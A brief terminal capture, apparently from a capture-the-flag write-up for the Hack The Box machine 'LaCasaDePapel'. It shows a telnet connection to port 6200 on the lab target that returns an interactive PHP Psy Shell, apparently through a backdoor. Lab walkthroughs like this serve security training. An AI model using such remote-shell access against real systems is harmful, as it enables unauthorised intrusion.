 [13:50:10]-[nonuser@nonuser]-[~]
$ telnet lacasadepapel.htb 6200
Trying 10.10.10.131...
Connected to lacasadepapel.htb.
Escape character is '^]'.
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman